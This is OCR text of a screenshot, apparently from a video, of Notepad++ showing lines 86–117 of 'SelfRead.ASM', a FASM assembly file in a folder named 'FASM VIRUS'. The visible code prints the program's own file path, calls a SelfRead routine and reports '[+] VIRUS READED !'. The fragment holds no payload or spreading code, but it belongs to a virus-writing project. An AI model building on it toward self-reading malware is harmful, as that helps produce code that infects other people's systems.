 *C:\yt\src\FASM VIRUS\SelfRead.ASM - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
new 19 VBS_VIRUS.vbs new 20 hosts.c FASM_VIRUS.asm Path.asm SCRIPT.txt SelfRead.ASM C VIRUS[DEBUG_VER].c new 21 new 22 new 23 SelfPath.ASM
86 inc eax
87
88 push eax
89 call [strlen]
90 add esp,4
91
92 dec eax
93 add ecx,eax
94 mov byte [ecx],0x00
95 sub ecx,eax
96
97 mov [ebp-4],ecx
98 No_Quote:
99 push dword [ebp-4]
100 push Prtf
101 call [printf] ; [C] printf("[0xD3struction] \n File Path: %s \n\n",[ebp-4]);
102 add esp,8
103
104 mov ecx,dword[ebp-4] ; ECX = Path File
105 call SelfRead ; SelfRead()
106
107 cmp eax,0 ; [C] : if(!SelfRead()) return 0;
108 je EndFun
109
110
111 push self_ok
112 call [printf] ; printf("[+] VIRUS READED !\n\n");
113 add esp,4
114
115 mov dword ebx,[VirusBuffer]
116 push dword [ebx]
117 push printf_m
Assembly language source file length : 7 947 lines : 153 Ln : 123 Col : 44 Pos : 6 792 Windows (CR LF) UTF-8 INS